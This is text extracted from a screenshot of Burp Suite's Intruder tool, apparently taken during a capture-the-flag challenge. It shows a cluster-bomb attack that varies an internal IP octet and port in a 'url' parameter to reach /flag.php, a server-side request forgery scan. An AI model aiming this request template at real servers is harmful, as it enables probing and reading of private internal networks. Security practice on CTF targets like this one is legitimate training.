 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner Authz CO2 JSON Beautifier AuthMatrix
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /?url=http://172.11.243.§1§:§2§/flag.php HTTP/1.1
Host: ctf473831530.yulige.top:12345
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.561886238.1564731138; _gid=GA1.2.1863365266.1564731138
Connection: close
Add §
Clear §
Auto §
Refresh